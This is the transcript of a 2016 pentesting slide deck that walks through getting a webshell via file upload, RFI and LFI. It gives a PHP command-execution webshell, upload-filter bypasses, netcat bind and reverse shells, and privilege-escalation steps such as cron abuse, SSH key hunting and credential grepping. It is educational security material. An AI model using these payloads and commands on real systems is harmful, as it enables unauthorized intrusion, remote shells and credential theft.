Post-exploitation techniques - From webshell to r00t techniques From webshell to r00t ... (e.g....
27
Post-exploitation techniques From webshell to r00t Yassine Tioual (nisay) December 14, 2016
Transcript of Post-exploitation techniques - From webshell to r00t techniques From webshell to r00t ... (e.g....

Post-exploitation techniques
From webshell to r00t
Yassine Tioual (nisay)
December 14, 2016

0x00 What will be discussed

What will be discussed
• How to get a webshell ?
1. File upload
2. Remote File Inclusion (RFI)
3. Local File Inclusion (LFI)
• Webshell, now what ?
• Privilege escalation
1

0x01 How to get a webshell

File upload
• One of the easiest ways of getting
a webshell
• When the webmaster doesn’t
sanitize input
• Often you have to bypass filters
• Can be done easily if you have
access to administration section
2
Simple webshell

Case of PHP:
webshell.php
<?php system($ GET[’cmd’]); ?>
This will get the server to execute the command passed in the cmd
parameter. Example:
http://vulnerable.com/upload/webshell.php?cmd=id
3
Filters bypass

• !! The webshell should end up with ’.php’ to be interpreted !!
• Sometimes servers only accept a certain extension or
content-type
• Example 1: The server checks if the file contains ’.jpg’
Name your file webshell.jpg.php
4

Filters bypass
• Example 2: The server checks if the filename ends with ’.jpg’
Name your file webshell.phpA.jpg
and replace ’A’ with a null-byte in Burp.
5
Filters bypass

• Example 3: The server checks for the content-type
Change the MIME type (e.g. using Burp Suite)
In case the server expects a png image, replace content-type with
Content-Type: image/png
6

Remote file inclusion
If the server is vulnerable to RFI, you can upload a webshell to your
server (e.g. c99.php) and include it via the vulnerable application.
Note: Don’t forget to deactivate PHP interpretation on your server ;)
7

Local File Inclusion
This one is a little bit tricky. Check if you can include:
• /proc/self/environ
• /var/log/apache2/access.log
• /var/log/auth.log
• /var/mail/www-data
8

0x02 Webshell, now what ?

Get yourself comfortable ! I
1. Get a nice shell on your terminal:
Bind shell: The vulnerable server is listening on a certain
port waiting for an incoming connection
On the victim server
nc -lp 31337 -e /bin/bash
Drawback: The first person to connect on the listening port
gets the shell. Not to use in real life pentesting
scenario !
On your computer
nc victim-IP 31337
9

Get yourself comfortable ! II
Reverse shell: Your computer is listening on a port waiting
for the reverse shell from the victim server
On your computer
nc -lp 31337
On the victim server
nc your-IP 31337 -e /bin/bash
Drawback: Although being safe for the victim server, this is
only possible if you have a public IP address.
10

Get yourself comfortable ! III
Note: If the nc version on the server doesn’t accept the -e
option, you can try:
Alternative command
$ mkfifo /tmp/f
$ cat /tmp/f | /bin/sh -i 2>&1 | nc your-IP 31337 > /tmp/f
2. Get a nice prompt:
Prompt with python
python -c ’import pty;pty.spawn("/bin/bash")’
Remark: Avoid the Ctrl+C keystroke as it will terminate your
shell !
11

Basic information gathering I
1. Check who you are:
$ id
uid=33(www-data) gid=33(www-data) groupes=33(www-data)
2. See who else is connected:
$ w
12

Basic information gathering II
3. Check OS version:
$ cat /etc/*-releasePRETTY NAME="Debian GNU/Linux 8 (jessie)"
NAME="Debian GNU/Linux"
VERSION ID="8"
VERSION="8 (jessie)"
ID=debian
HOME URL="http://www.debian.org/"
SUPPORT URL="http://www.debian.org/support"
BUG REPORT URL="https://bugs.debian.org/"
4. Check system information:
$ uname -aLinux vulnerable 3.16.0-4-amd64 #1 SMP Debian 3.16.36-1+deb8u1 (2016-09-03) x86 64 GNU/Linux
13

Basic information gathering III
5. Get the users list:
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/usr/bin/nologin
daemon:x:2:2:daemon:/:/usr/bin/nologin
mail:x:8:12:mail:/var/spool/mail:/usr/bin/nologin
ftp:x:14:11:ftp:/srv/ftp:/usr/bin/nologin
http:x:33:33:http:/srv/http:/usr/bin/nologin
nisay:x:1000:1000::/home/nisay:/bin/bash
...snip...
ldap:x:439:439:LDAP Server:/var/lib/openldap:/sbin/nologin
postgres:x:88:88:PostgreSQL user:/var/lib/postgres:/bin/bash
ntp:x:87:87:Network Time Protocol:/var/lib/ntp:/bin/false
redis:x:994:991::/var/lib/redis:/bin/false
mysql:x:89:89:MySQL user:/:/sbin/nologin
14

0x03 Privilege escalation

Get r00t ! I
1. Look for crontabs (scheduled tasks)
Getting crontabs
crontab -l
cat /etc/cron*
ls -al /etc/cron*
ls -al /var/spool/cron
cat /etc/cron.allow
cat /etc/cron.deny
cat /etc/anacrontab
...
If you can modify scripts/executables launched by root via
crontab, you just rooted the server !
15

Get r00t ! II
2. Look for OS/Kernel specific exploit
16

Get r00t ! III
3. Look for SSH keys
SSH keys search
for i in $(ls /home);do
ls -al /home/$i/.ssh
done
/home/$user/.ssh/known hosts contains a list of the hosts
that the user connected to. If you have read access on the
user’s private key, you have chances of connecting to on of
these hosts.
17

Get r00t ! IV
4. Credentials hunting
Looking for credentials
grep -iR user /etc
grep -iR pass /etc
5. Misconfigured server
Listing web server configuration files
cat /etc/chttp.conf
cat /etc/lighttpd.conf
cat /etc/apache2/apache2.conf
cat /etc/httpd/conf/httpd.conf
cat /opt/lampp/etc/httpd.conf
18

Get r00t ! V
6. Finding world writable directories
find command
find / -perm 777
7. Finding setuid files
find command
find / -perm +4000 -type f
8. Finding root owned setuid files
find command
find / -perm +4000 -uid 0 -type f
19

Get r00t ! VI
9. Look for running services
Running processes
top / htop
Bind ports
netstat -tulnp
Scan for listening services
nmap localhost
20

References
https://www.exploit-db.com/exploits/
https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation
Training:
http://www.dvwa.co.uk/
https://www.owasp.org/index.php/Category:OWASP WebGoat Project
21

Thanks !
Any questions ?
21